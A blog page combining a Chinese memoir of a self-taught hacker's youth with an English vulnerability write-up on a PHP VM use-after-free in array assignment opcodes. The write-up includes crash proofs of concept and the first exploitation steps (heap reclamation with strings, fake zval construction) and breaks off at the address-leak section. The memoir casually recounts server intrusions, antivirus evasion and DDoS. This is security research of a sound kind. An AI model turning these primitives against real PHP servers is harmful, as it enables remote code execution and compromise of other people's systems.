the-story-of-me

先讲一个2016年博客刚开的故事:

先听我讲完一个故事,关于我的故事,一个摸爬滚打的”黑客“成长的故事,我很早就接触过这个专业的内容,说起来我初中就开始接触网络安全,那是我因为想玩私服却中毒了,那时在网上到处找工具杀毒,可惜还是没能成功,之后只好重装系统。这过程中耽误了大量的时间,最后导致我爹发展很多年的游戏账号被洗了。于是在愧疚和不甘的情绪下, 这次意外的邂逅让我选择了未来的人生的路, 也慢慢变成了同学眼中的"黑客"。

从那以后我开始研究各种杀毒软件,研究如何让电脑变得更安全. 去了很多论坛,意外地去了360, 我骗了那个论坛大管理,还记得那个叫人随云,我当了其中一个版主, 他一定不会知道在他面前的只是一个初二的学生。还记得是防火墙的一个版主。只是我不是大牛,其实什么都不会,只会百度, 但是也能帮助别人解决一些问题, 似乎那时候360自己的防火墙才刚刚内测。特别地,那时觉得拥有一个远控很酷,我到处找,可没有方向,到最后被别人骗到被控制,但我还是想要一个。最后我找了一个黑客论坛,我注册了帐号,开始在里面找各种东西学,很幸运我遇到了我生命中帮助我走上这条路的朋友,或者说是老师。

开始弄扫端口,弄肉鸡,没有服务器扫端口,所以只好无奈的找别人苦苦的求一个,却被我如获至宝,135,1433是那个时候最流行的东西吧,一个免杀的远控和扫端口,就是你的最大的宝物,我也成了其中一个人,很幸运我遇到了那些愿意帮助我的人,在这条路上很少有人愿意闲出时间帮你,远程教我lcx转发端口,给我远控,他教我踏踏试试去学一门语言,帮我远程装VC6,我心底谢谢他,我过了很长时间才知道,他放弃了他的爱好,回家结婚生子,有些时候要扛氧气瓶子走近70度的斜坡,我想这就是现实,我现在也没跟他联系过了,也许他忘了我这个曾经渴求的技术的菜鸟,但我心底始终有这么一个人。

从那开始我认识到还是要学一门语言才行,选择了c语言,放学跑到新华书店高高兴兴的买了一本c语言的书,我把他当作至宝,可惜入门很难,我逐渐放弃,过了一段时间我又重启,不知道在哪看见一句话说视频学习可能会好一点,我开始了视频学习,叫一个郝斌的c语言教程,很生动,奇迹般我坚持了下来,170课每节课几十分钟,我坚持了下来,我逐渐能看懂一些平时的代码,我很庆幸自己学了c,这样我都能大致看懂其他语言,对我帮助很大。

那时,我又认识了一个我真正的师傅–冰蓝,他已经能自己写一些端口扫描的,他告诉我是用c写的,我平时有一些不懂的东西就问他. 因为逐渐地进入了初三,学业也比较重了,但并没有阻挡我的热血,一次我问我师傅,你最近在干嘛,他说渗透,我那时并不懂什么叫渗透,很好奇,师傅带我进入了这个新奇的领域,给我了一个90sec论坛账号和一些资料,但我那时我并没有在意。后来随着我师傅,我认识许多朋友,如今却已早已不联系。

那段时间,我学了做免杀,特征码,花指令,跳转,依稀还在心头,我还记得那是做出第一个ghost的免杀是多么高兴,过了金山,360,发在了论坛上,给大家分享。一个免杀许多特征码要改,是很难的,灰鸽子就太难了,几百处,所以我还是有耐心。我又学了缓冲区溢出,感谢ice的几个G的教程,如今shellcode都忘记的差不多了,还学了逆向破解,吾爱破解应该是最厉害的论坛吧,可惜没汇编的知识,很难我放弃了。 那时我记得越南菲律宾的南海权益站爆发了,身为小黑客的我也必须要给祖国做出自己的一份贡献,很搞笑是那时候在yy上(语音软件)在集合,我遇到了一个人还跟他讲技术,之后我才发现是一个大牛,我认为自己很搞笑,之后却成为了好朋友。

那时不懂技术就ddos呗,会的人就渗透,这一次我才真正的进入到渗透的奥秘,简单的sql开始,google搜索,到之后的bt5渗透平台,第一次拿后台,第一次拿shell,第一次拿服务器,我很开心那段时间,我常常因为往软件里跑个站睡着了,一睡醒就扫好了,那段时间技术提高很快,逐渐初三快结束了,考试我差几分没考起重点高中,出了几万块,我心里过意不去,离开了自己的网络,将一切东西封存,开始了努力学习,常常就翻翻c语言书,心里还是挺温暖的。

高中是一个学习的青春,每个人都这样,我也不过如此,没有了太多时间去弄其他的。离开了自己钟情的网络,时常上课会想想这些经历,总会笑起来。高中的图书馆我也去过不少但书太少太老,但也很感谢,学了linux操作系统,javascript等等,不过忘的差不多了,高三结束了,高考如期举行,在填志愿的时候,我毅然决然地选择了信息安全,每一个学校都是只填了这一个专业且不服从调剂,父母都给我担心。想考军校,去考了,没考起,体检太紧张,心跳快了,既然没考起就安心上学,我选择了许多信息安全的专业的学校,但是因为数学意外地失败,其实也不是意外,后知后觉吧。没想到来了天津理工,但是预料之中的。

沉迷了半年在大学生活,我有缘在博客园上看见了一个高二的学生追逐信息竞赛的梦想和执着,我想到了自己,上了自己理想的专业却无所作为, 我想重新开始,别忘了当初的梦想。曾经的hacker梦,未来谁也说不定,我的那些朋友应该基本都离开了网络,我是不是该坚持呢,我想只是我的梦想。我一路走了也学会了很多,不放弃。就这样,我一路走来与hacker有缘,我会坚持,从来都是自学,大多数黑客都是这样走来的吧。

上面就是我故事, 但是实际要精彩的多,我写不出来。现在看来那些在的技术不过如此可笑,但我现在我总少一点当时在那种兴奋感,我走过的路没人知道,我的努力没人看见,不过没事。我知道自己在什么,累了歇歇。

如何走下去?

不管你是如何走上这条道路。首先你要学会感谢自己这一路走来你没有放弃,感谢自己一路上变得如此坚强。有人常常问我如何学起hacker,我可能一时无法回答他,因为这过程充斥了太多偶尔,缘份。也许你遇见我也是一种缘份,回头去看看那些牛逼的人,他们的成长之路也充满着太多偶尔,也许你生来就是为了这,喜欢探索,也许你会走在很顺。首先你得问自己一个问题,你是否真的对它感兴趣,不感兴趣,我劝你趁早放弃,浪费时间!

1.首先你可以去寻找一本类似所谓黑客的书看看是否感兴趣,如果有兴趣接着下去。

2.当一段时间脚本小子,然后可以接着深入。

3.学习一门语言或者多种

接下来的路你比我懂

学着独立去完成一个东西,别急着问别人,别人也没有那么多的耐心。其实你的路我也不知道,自己走下去,我相信你会走出自己的路。也许你现在能想到什么,那我也就值得了。

劈柴,打水,喂马,周游世界,挺好。end -M4p1e


再讲一个2021年的故事

看着上面稚嫩的语言,往事不堪回首啊!前天我在准备更新博客的时候,脑子抽筋把服务器reset了. 刚开始我楞了几秒,很快我知道我弄出大问题了. 当前vps是vultr,我马上去问了他们的工作人员,能否恢复数据?答案也很显然是不能,因为我没有打任何的snapshot和做任何的backup. 当时很无助,我不知道怎么办,那种感觉我不知道怎么说... 你最珍贵的东西突然间全部没有了! 但是我马上冷静下来,互联网是有记忆!说到这里不得不提一下paadqd了,它是大三我突发奇想写的一个php后端web框架. 你肯定会觉得它的名字很奇怪对吧,实际上它是有内在含义的,它代表着一条崎岖不平的路,象征着我这一路走过来的信安路. 是不是还像那么回事儿?哈哈!为了让它支持markdown,我使用了stackedit这样一个前端markdown的编辑器,paadqd会把文章完整的content内嵌到js中作为一个常量,交给stackedit去处理。 正是当初这一懒惰的做法,才有了现在的一线生机. 首先检查了一下google 是否有cache我的内容,Yes! its there! 几乎所有东西都在,配合百度的快照我觉得一切都回来了. 随即把所有的cached html都爬了下来. 当然也丢掉了一些内容,我想那些内容估计也没有人看,不如让它随风远去吧...

随之而来的问题是,我需要重建整个博客. 这一次我抛弃了我的paadqd,选择了更为省心的hexo. 我的第一准则是让我的博客看起来干净,于是开始了手工重建的工作,经过12小时的奋战,就有了现在你们看见的效果. 不得不说效果还是不错的嘛! 这一次我做了万全策略! 好吧,既来之,则安之。无论如何,新博客开张了!

2021-05-05


The Elegy of PHP : The Butterfly Effect of an IR Design Flaw

0x01 Issues in IR Design

1.1 Source of the Problem

I first learned about this from Laruence (鸟哥) who is a core member of PHP development group. His blog was a place I often visited when I was studying the PHP internals in the early days. In 2020, Laruence posted an article titled "Understanding the HashTable of PHP 7 Internals in Depth" [2]. At the end of the article, he mentioned an issue:

In implementing zend_array to replace HashTable, we encountered many problems, most of which have been solved. However, one problem remains unresolved. Because arData is continuously allocated now, when the array grows to the point of needing to be resized, we can only realloc memory. However, the system does not guarantee that the address will not change after you realloc. So, it is possible that:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
phpCopy code<?php
$array = range(0, 7);

set_error_handler(function($err, $msg) {
global $array;
$array[] = 1; //force resize;
});

function crash() {
global $array;
$array[0] += $var; //undefined notice
}

crash();

In the example above, $array is a global array, then it is referenced in the function crash, in the += opcode handler, zend vm will first get the content of array[0], then +$var. But $var is an undefined variable, so at this time, an undefined variable notice will be triggered. Meanwhile, we set an error_handler, in which we add an element to this array. Because arrays in PHP are pre-allocated with 2^n space, at this point, the array is full and needs to be resized, so realloc occurs. After returning from the error_handler, the memory pointed to by array[0] may have changed, resulting in memory read and write errors, or even segfaults. Interested students can try running this example with valgrind to see.

But the trigger conditions for this problem are quite numerous, fixing it would require additional modifications to the data structure, or splitting the add_assign could impact performance. Additionally, in most cases, due to the existence of the array's pre-allocation strategy and the fact that most multi-opcode handler read-write operations are basically close, this problem is actually difficult to be triggered by actual code. So, this problem has been hovering.

Even today, this problem still hovers. For the most of PHP developers, this may indeed not be a significant issue, but for an experienced security researcher, there may be a serious security issue hidden here. Because it is one of the few issues I have seen in the PHP VM rather than in various PHP native libraries. Once exploitable, the impact will be significant. So, this problem has always been on my mind, and it has been in my PHP-exploit repo as crash.php [3] for 4 years. Especially, as long as you run it with PHP 7 or 8, it will cause a segmentfault, and I don't know if anyone has tried it.

1.2 Resistance to Fixing the Problem

Laruence's explanation is very clear, here I try to use more popular pseudo-code to further help readers who are not familiar with the PHP internals understand what PHP VM is doing at line 11:

1
2
3
4
5
6
7
8
9
// array = [0, 1, 2, 3, 4, 5, 6, 7]
arr_base = get_base_addr_of(array)
elem_addr = get_addr_by_index(array_base, index)
elem = get_elem_from_addr(elem_addr)
// elem is ok
check_var(var)
// is elem ok?
res = add(elem, var)
assign_var_to_elem(elem, res)

Here are a few things done here:

  1. First, we get the starting address of the memory area where array stores elements.
  2. Get the memory address of the specific element specified by index.
  3. Read the element from elem_addr to elem.
  4. Check the legality of var. More specifically, when var is an explicitly defined variable in PHP code (i.e., $a), check if it has been defined. If var is an undefined PHP variable, then the VM initializes its value to null. Because the VM cannot directly expose undefined to user code.
  5. Perform arithmetic addition on elem and var to get the result res.
  6. Finally, assign res to elem.

The problem occurs at line 6, where check_var(var) may have side effects, thus clobbering the world. I learned this term from JavaScriptCore (the WebKit's JavaScript engine), where the appearance of side effects may cause previous computation results unavailable. In this case, we cannot directly use these computation results. Is elem still correctly pointing to the target element to be written after line 6? We cannot be sure after line 6, because the memory address it points to may have been released, and the correct target element position may have been moved to another memory.

The above is actually a rough explanation of the PHP opcode ZEND_ASSIGN_DIM_OP, and you can find the complete explanation in [4]. So why hasn't this problem been fixed? Good question. Let's start with a few intuitively feasible simple fixes to explain where the resistance to fixing lies. Here, I use array->arData to represent the memory address pointing to the first element, and the rest of the elements of array are sequentially located after it.

Simple Fix 1: Check if elem is still located at the relative position of array->arData after line 6

This can only ensure that array->arData has not changed, but how do you guarantee no ABA problem? For example, the storage element area of array is released, then occupied by other memory structures, then released again, and then arranged as the layout of the original storage element area of array (another array2 with the same structure occupies this area).

Simple Fix 2: Move check_var to the very beginning

So you consider the following code snippet:

1
$array['a']['b'] = $var;

This code will be translated into intermediate code similar to the following:

1
2
3
L0 : V2 = FETCH_DIM_W CV0($array) string("a")
L1 : ASSIGN_DIM V2 string("b")
L2 : OP_DATA CV1($var)

Here we consider ZEND_ASSIGN_DIM without binary operations. The above code is equivalent to:

1
2
V2 =& $array['a'];
V2['b'] = $var;

Where V2 points to the position of the index 'a' element in $array, so I use =& here to emphasize that V2 is not $array['a']. So, the problem arises, if the side effects in line 2 cause $array to be resized, then the position pointed to by this V2 is incorrect.

This problem is destined not to be simply fixed.

1.3 unset and reassign

You can try replacing the previous resize operation with unset or reassign, as follows:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
phpCopy code<?php
$array = range(0, 7);

set_error_handler(function($err, $msg) {
global $array;
// $array = 2;
unset($array);
});

function crash() {
global $array;
$array[0] += $var; //undefined notice
}

crash();

There are some differences between the two cases:

  1. unset($array) simply "cleans up" $array in the current function scope and does not affect the global variable $array, so there is no problem here.
  2. $array = 2 will affect all places that reference it, so the same problem as resizing occurs here.

Interestingly, the official has already noticed such problems, for example, it checks the side effects caused by undefined index (i.e., $arr[$undef_var] = 1). But no check is made on the value to be written.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
static zend_never_inline zend_uchar slow_index_convert(HashTable *ht, const zval *dim, zend_value *value EXECUTE_DATA_DC)
{
switch (Z_TYPE_P(dim)) {
case IS_UNDEF: {
/* The array may be destroyed while throwing the notice.
* Temporarily increase the refcount to detect this situation. */
if (!(GC_FLAGS(ht) & IS_ARRAY_IMMUTABLE)) {
GC_ADDREF(ht);
}
ZVAL_UNDEFINED_OP2();
if (!(GC_FLAGS(ht) & IS_ARRAY_IMMUTABLE) && !GC_DELREF(ht)) {
zend_array_destroy(ht);
return IS_NULL;
}
// ...

Here it first increases the reference count of ht (HashTable is an alias of zend_array) to hold this array. Then, after the error handling function returns, it subtracts the previously added reference count. If the reference count has not changed, it means that the array has not been released.

1.4 Possible fixes

Changing ZEND_ASSIGN_DIM or ZEND_ASSIGN_DIM_OP (including all array fetch operations) to support multi-index is what I think is the most direct approach. For example, the previous $array['a']['b'] = $var; will be translated to:

1
2
L0 : ASSIGN_DIM CV0($array) [string("b"), string("b")]
L1 : OP_DATA CV1($var)

And before this, all indexes and expressions corresponding to the value to be written are calculated. Note that this will not change the current PHP evaluation order. Consider the following code:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
<?php

function func1() {
echo "func1\n";
return 1;
}

function func2() {
echo "func2\n";
return 2;
}

$a = [];
set_error_handler(function($err, $msg){echo $msg."\n";});
echo $a[func1()][func2()];
/* output at PHP 8.3.3:
func1
func2
Undefined array key 1
Trying to access array offset on null
*/

You can check that all indexes are calculated first.

0x02 Three Butterflies

TL;DR. If you don't want to hear the story, you can skip this section.

Four years ago, after learning about this problem, I began to explore how to exploit it. Unfortunately, I'm not very smart, and for four years I haven't come up with a solution. Over the past four years, my work has been closely integrated with PHP, and I've written about 40-50k lines of code in PHP, almost creating a whole new PHP interpreter. It's hard to imagine that this is something a security researcher would do. So I know a little bit more about PHP.

I was able to complete this article because of three butterflies. The first butterfly taught me some new methods; the second butterfly showed me a new continent; and the third butterfly led me out of trouble.

Before, I was actually trapped in a misunderstanding. My basic idea was:

  1. array will be resized.
  2. Then I immediately get the memory released by array, so I can create a UAF.

There's no problem here.

Here's the pseudo-code similar to ZEND_ASSIGN_DIM about ZEND_ASSIGN_DIM_OP I posted earlier:

1
2
3
4
5
6
// array = [0, 1, 2, 3, 4, 5, 6, 7]
arr_base = get_addr_of(array)
elem_addr = get_addr_of(array_base, index)
elem = get_elem_from_addr(elem_addr)
check_var(var)
assign_var_to_elem(elem, var)

But the problem is, assign_var_to_elem can only write a special null value to the target memory (as mentioned earlier, var will be initialized to null), and elem needs to be checked during the process. In other words, the target memory needs to have a rather strict memory layout. Secondly, influenced by the $a[0] += $var in Laruence's code, I think this null can only be written slightly ahead in this memory. That's where my misconception lies. Combining the above reasons has always prevented me from finding a suitable structure to hold this memory.

In the past, I gradually stopped paying attention to security issues in PHP, and sometimes I found some problems when writing code, but I just fixed it and no more following. It wasn't until recently when I saw the news about LockBit that I suddenly became interested and wrote "CVE-2023-3824: Lucky Off-by-one (two?)" [5]. A few days after finishing the article, I went to browse the security communities to see what everyone was researching. It was during this process that I discovered the three butterflies.

First, I found an article "Summary of WebAssembly Security Research" [6]. This article introduces how to attack Wasm engines by constructing malicious bytecode, which is quite interesting. There are similar problems in PHP opcache. I personally prefer some security research on interpreters and compilers, so I wanted to see if there was any deeper research on Wasm and searched for other articles by the author.

The First Butterfly

I found that the author had many studies on JavaScriptCore (jsc), which I hadn't encountered before, only briefly encountering V8. It seems quite interesting, so let's take a look. With the help of the article [7] and the series of articles [8], my wrote an another article "CVE-2018-4262: Apple Safari RegExp Match Type Confusion by JIT". During this process, I accumulated some knowledge about jsc. In particular, some constructions (box/unbox) in it broadened my horizons, which were quite amazing, to the point where I wanted to replicate them in PHP exploitation constructions. In jsc, there is a special structure called butterfly for storing JSObject's properties and elements, because its memory structure resembles a butterfly with wings, hence the name butterfly. The ascii graph comes from [9].

1
2
3
4
5
6
7
8
9
10
--------------------------------------------------------
.. | propY | propX | length | elem0 | elem1 | elem2 | ..
--------------------------------------------------------
^
|
+---------------+
|
+-------------+
| Some Object |
+-------------+

This structure is frequently used in jsc exploitation, including the box/unbox technique I mentioned earlier. This is the first butterfly.

The Second Butterfly

While reading [9], I also saw saelo's blog post "Pwning Lua through 'load'" [10]. These are the things I like to read, so let's read it. I was surprised to find that Lua actually doesn't have a bytecode verifier, and the content of the article is quite similar to the previous one attacking Wasm engines. Then I wanted to see some security research on Lua for a better understanding and found a series of security researches on LuaJIT by bigshaq [11], where I encountered the second butterfly. LuaJIT's JIT compiler translates the collected trace into IR and puts it in a structure similar to a butterfly. It looks like this:

1
2
3
4
5
6
7
8
9
10
11
12
                                                  
-----------------------------------------
| | | | |
|const2|const1|inst1|inst2|
| | | | |
--------------------▲-----------─---------


┌──────┐ │
│ ir_p ├─────────┘
└──────┘

Instructions are on one wing, and constants are on the other wing. In this brief LuaJIT journey, I accumulated some knowledge about LuaJIT, but I found that the last research on security issues was too deliberate, after all, it was a CTF problem, understandable. However, the technique of fixing the shellcode using guarded assertions in JIT code is really good.

The Last Butterfly

JIT technology in PHP 8 is heavily influenced by LuaJIT. So much so that in a blog post by bigshaq about PHP, the related exploits from LuaJIT can applied in PHP. After a big circle, I returned to PHP again and suddenly discovered that Dmitry had created a JIT Compilation Framework [11] called IR. Dmitry is the man who wrote almost all the optimizers in PHP by himself, and I deeply admire him for that. When I heard about IR, I was restless for a long time. The new JIT compiler based on IR has been merged into the master branch of PHP-src, and the annoying DynAsm is finally gone. I immediately looked at Dmitry's introduction to it [13], and finally I have a chance to not have to write a optimizer on PHP bytecode. I saw optimizations similar to Sea of Nodes in V8 TurboFan and various new optimizations that hasn't appeared in PHP. At this moment, I decided to do something for it in the future. Because the optimizers Dmitry wrote had been with me for a long time.

I remembered the IR flaw mentioned in the article, and I thought it should be over now. I started to examine it again, and my gaze returned to zend_array in PHP. Doesn't it also have a butterfly there? The ascii graph comes from [14].

1
2
3
4
5
6
7
8
9
10
11
12
13
14
/*
* HashTable Data Layout
* =====================
*
* +=============================+
* | HT_HASH(ht, ht->nTableMask) | +=============================+
* | ... | | HT_INVALID_IDX |
* | HT_HASH(ht, -1) | | HT_INVALID_IDX |
* +-----------------------------+ +-----------------------------+
* ht->arData ---> | Bucket[0] | ht->arPacked ---> | ZVAL[0] |
* | ... | | ... |
* | Bucket[ht->nTableSize-1] | | ZVAL[ht->nTableSize-1] |
* +=============================+ +=============================+
*/

PHP has two special arrays, packed arrays and mixed arrays. When I was thinking about them, this butterfly popped into my mind. It turns out that I don't need to write that null slightly ahead in memory; I can have null written to the middle of this memory. I even forgot that I could control the position of writing this null by adjusting the index. This mistake has been with me for four years. It turns out that the butterfly has always been there, on that branch I could see.

0x03 Prerequisite for PHP Internals

When I wrote content related to the PHP kernel before, I almost never included related pre-knowledge, because I didn't want to copy and paste a large amount of code, which didn't look very good. But this time, I hope more people can learn something from this article. The pre-knowledge used in this article won't be too much, so don't worry. If there are any parts you don't understand, you can email me and ask, but I can't guarantee a timely reply.

3.1 zval Structure

Variables in PHP appear in the form of zval, which is a tagged union:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
// Zend/zend_types.h
typedef union _zend_value {
zend_long lval; /* long value */
double dval; /* double value */
zend_refcounted *counted;
zend_string *str;
zend_array *arr;
zend_object *obj;
zend_resource *res;
zend_reference *ref;
zend_ast_ref *ast;
zval *zv;
void *ptr;
zend_class_entry *ce;
zend_function *func;
struct {
uint32_t w1;
uint32_t w2;
} ww;
} zend_value;

struct _zval_struct {
zend_value value; /* value */
union {
uint32_t type_info;
struct {
ZEND_ENDIAN_LOHI_3(
zend_uchar type; /* active type */
zend_uchar type_flags;
union {
uint16_t extra; /* not further specified */
} u;
)
} v;
} u1;
union {
...
} u2;
};

This is very common in programming language design, such as the variable representation JSValue in JavaScriptCore. So when understanding the internals of a programming language, you need to pay attention to its variable representation. The zval.value will store the actual value of the variable, while zval.u1.type_info will store the type information of the variable.

3.2 Basic Types in PHP

The basic types in PHP are:

1
2
3
4
5
6
7
8
9
10
11
12
13
// Zend/zend_types.h
#define IS_UNDEF 0
#define IS_NULL 1
#define IS_FALSE 2
#define IS_TRUE 3
#define IS_LONG 4
#define IS_DOUBLE 5
#define IS_STRING 6
#define IS_ARRAY 7
#define IS_OBJECT 8
#define IS_RESOURCE 9
#define IS_REFERENCE 10
#define IS_CONSTANT_AST 11 /* Constant expressions */

They appear in zval.u1.v.type.

  1. undefined, null, false, and true can be distinguished directly by their type information;
  2. long and double are stored directly as primitive values in zval.value.lval and zval.value.dval;
  3. string, array, object, resource, reference, and constant_ast each have corresponding specific structures, and their addresses will be stored as pointers in zval.value.str, zval.value.arr, etc.

3.3 zend_string Structure

zend_string is used to describe the string type mentioned above. Its structure is as follows:

1
2
3
4
5
6
7
8
9
10
11
12
13
typedef struct _zend_refcounted_h {
uint32_t refcount; /* reference counter 32-bit */
union {
uint32_t type_info;
} u;
} zend_refcounted_h;

struct _zend_string {
zend_refcounted_h gc;
zend_ulong h; /* hash value */
size_t len;
char val[1];
};

Where:

  1. zend_string.gc: I usually call it gc_info, and it contains an important part, zend_string.gc.refcount, which represents the reference count;
  2. zend_string.h: Used to cache the hash value calculated for this string;
  3. zend_string.len: Represents the length of the string;
  4. zend_string.val: Represents the actual content of the string, which is stored consecutively after the zend_string structure.

3.4 Packed and Mixed Arrays

There are two types of arrays in PHP:

  1. Packed array: An array where integers are stored consecutively as indices, e.g., $arr = [1,2,3,4];
  2. Mixed array: An array that mixes integer and string indices, e.g., $arr = [1, 'key1' => 'val1'];

Let's introduce the butterfly in the array. First is the packed array:

1
2
3
4
5
6
7
8
                  +=============================+
| HT_INVALID_IDX |
| HT_INVALID_IDX |
+-----------------------------+
ht->arPacked ---> | ZVAL[0] |
| ... |
| ZVAL[ht->nTableSize-1] |
+=============================+


Where zend_array.arData points to the first element. Note that it does not point to the start of the allocated memory; there are two index cells (each cell size is 4 bytes) in front, both storing HT_INVALID_IDX == -1. Because in a packed array, there is no need to hash the index; we can directly retrieve the value based on the index. So what are these two invalid indices doing here? They are for future use of non-integer indices in array fetches. I was previously stuck on packed arrays.

Next is the mixed array:

1
2
3
4
5
6
7
8
9
                +=============================+
| HT_HASH(ht, ht->nTableMask) |
| ... |
| HT_HASH(ht, -1) |
+-----------------------------+
ht->arData ---> | Bucket[0] |
| ... |
| Bucket[ht->nTableSize-1] |
+=============================+

The elements in PHP arrays are stored sequentially in memory. To resolve hash collisions, PHP links elements with the same hash into a linked list. So, to find the correct element in a mixed array, the following steps are taken:

  1. Hash the index to get the value h.
  2. Calculate where it falls in the index table based on h | ht->nTableMask, where the index table is the area in the first element. Each index cell in the index table stores the head node of the linked list where the target element is located and the offset of ht->arData.
  3. Start traversing the linked list from ht->arData[h | ht->nTableMask], comparing the real index to find the target element.

In a mixed array, the number of index cells in the index table is twice the capacity of the array to store elements. This relationship is maintained during array expansion. For example, if an array can store 8 elements, it will have 16 index cells. The total size of these cells is the size of the corresponding butterfly area in memory.

Regardless of whether it is a packed array or a mixed array, their minimum capacity is 8 elements, and each expansion doubles the capacity. Specifically, the structure storing a single element in a PHP array is Bucket, defined as follows:

1
2
3
4
5
typedef struct _Bucket {
zval val;
zend_ulong h; /* hash value (or numeric index) */
zend_string *key; /* string key or NULL for numerics */
} Bucket;
  1. Bucket.val: Stores the value corresponding to the element.
  2. Bucket.h: Stores the integer index.
  3. Bucket.key: Stores the key corresponding to the element.

3.5 Variable Assignment

Here, let's discuss the assignment process between two zval *var, *val, corresponding to the parts of the functions zend_assign_to_variable and zend_copy_to_variable in Zend/zend_execute.h. I'll use pseudocode to highlight some important things and omit some less important information.

1
2
3
4
5
6
7
8
// assign val to var
if var is refcouted:
var_value = get_value_from_zval(var);
copy_zval(var, val)
if (get_refcount(var_value) == 1)
free_value(var_value)
else
copy_zval(var, val)

The corresponding functions are obviously more complex than the pseudocode I provided, but we don't need to pay attention to most cases inside them. Here, we say a zval is refcounted, which means it corresponds to a value that requires additional memory allocation, such as string, array, and object, while null, false, true, long, and double are not refcounted because their values are directly stored in zval. The core logic of the assignment process here is to pay special attention to the original value of var.

Let me explain what's happening here:

  1. When var is refcounted, we do the following:
    1. First, we record the original value of var with var_value.
    2. We directly copy val to var using copy_zval.
    3. We check if the reference count of the original value of var is 1, if it is, we free the original value of var.
  2. Otherwise, we directly copy val to var using copy_zval.

In step 1.3, if the reference count of the original value of var is 1, it means that this value is only used by var. After var is assigned a new value, its original value is no longer used by anyone and can be freed. The copy_zval function does two things:

  1. Directly copies the value of val to var.
  2. Adjusts the reference count of the value pointed to by val according to the situation.

We won't discuss what situations adjust the reference count for now.

3.6 Copy on Write

It's a common optimization technique. Consider the following code:

1
2
3
4
5
$a = 'aaaa';
$b = $a;
echo $b;
$b .= 'b';
echo $b;

In the second line, the string 'aaaa' is not immediately copied to the variable $b; instead, the reference count of the string pointed to by $a is incremented. It's not until the fourth line that the previous string is copied again to concatenate the string 'b', and then the new result is written to $b. So how does copy on write determine when to copy? It's simple: you just need to check if the reference count of the value you're pointing to is greater than 1.

These are all the PHP-related knowledge we need to know here.

0x04 Exploitation Overview

Our general approach is as follows:


  1. Construct a fakeZval primitive.
  2. Leak an address from the heap.
  3. Construct an addressOf primitive.
  4. Construct a conditional read/write primitive for the first stage.
  5. Construct a stable arbitrary read/write primitive for the second stage.

Referring to the common techniques used in jsc exploitation, such as fakeObj and addressOf primitives, we will construct PHP-specific fakeZval and addressOf primitives. This article does not discuss further exploitation techniques because they are often templated and commonly discussed in conventional PHP vulnerability exploitation, for saving space.

0x05 Constructing a Fake Zval

The inspiration for this technique comes from the fakeObj primitive used in jsc exploitation.

Recalling our previous ideas:

  1. Trigger an array resize to release the array's butterfly.
  2. Immediately preempt the memory corresponding to this butterfly.
  3. Write null to the structure we preempted.

Here we first clarify two issues:

  1. Where will null be written in the butterfly?
  2. Combining our previous understanding of the assignment process between two zvals, how do we successfully pass the operation of writing null?

For the first issue, it is meaningless; null will be written to the element specified by the index. For example, if I define a mixed array as follows:

1
2
3
4
5
6
7
8
9
10
11
$a1_str = 'eeee'
$victim_arr = array(
'a1' => $a1_str,
'a2' => 1,
'a3' => 1,
'a4' => 1,
'a5' => 1,
'a6' => 1,
'a7' => 1,
'a8' => 1,
);

Its memory layout (as we mentioned before, 8 elements correspond to 16 index cells) is:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
                          ┌───────────────┐       
│ index_cell15 │ │
├───────────────┤ │
│ ... │ │
├───────────────┤ │
│ index_cell1 │ │
├───────────────┤ │
│ index_cell0 │ │ addr
$victim_arr['a1']──────► |───────────────┤ │
│ bucket0 │ │
├───────────────┤ │
│ bucket1 │ │
├───────────────┤ ▼
│ ... │
├───────────────┤
│ bucket7 │
└───────────────┘

If we want to write $a[0] = $undef_var for this array, the offset relative to the starting address of this butterfly area should be 4 * 16 = 64.

For the second issue, after the butterfly area above is released, we immediately construct a properly sized string to take it. For example:

1
2
3
4
5
6
7
8
9
$zend_array_burket_size = 0x20;
$zend_table_index_size = 0x4;
$zend_string_size = 0x20;

$user_str_length = 16 * $zend_table_index_size + 8 * $zend_array_burket_size - $zend_string_size;
set_error_handler(function() {
$victim_arr['a9'] = 1;
$user_str = str_repeat('b', $user_str_length);
})

For a string, its first 0x18 bytes belong to the header, specifically:

  1. +0x0: reference count.
  2. +0x4: gc information.
  3. +0x08: hash value cache, if this string has been hashed, the resulting hash will be stored here.
  4. +0x16: string length.
  5. The remaining part stores the string content.

So obviously, the location to write 0x40 falls within the string content that we can control. Therefore, we can forge a zval to satisfy the check mentioned earlier in the assignment process, allowing null to be written smoothly to this fake zval.

0x06 Leaking an Address

